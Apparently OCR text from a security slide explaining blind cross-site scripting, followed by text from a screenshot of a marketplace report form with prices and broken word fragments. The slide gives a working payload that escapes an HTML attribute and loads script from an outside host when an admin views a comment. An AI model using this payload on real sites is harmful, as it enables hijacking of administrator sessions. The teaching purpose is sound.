 Blind XSS - Example
• If you can place an XSS payload
in the Comment field
• And it fires when an admin looks
at it
• You have a Blind XSS
• Example Blind XSS payload
"><script src=https://insider.xss.ht></script>
$200
Darling Point NSW 2027, Australia
What would you like to report?
Please give us more information regarding this report
Please select a category
Comment (required)
exp
d lik
s or
was
Cancel
Send Report
$159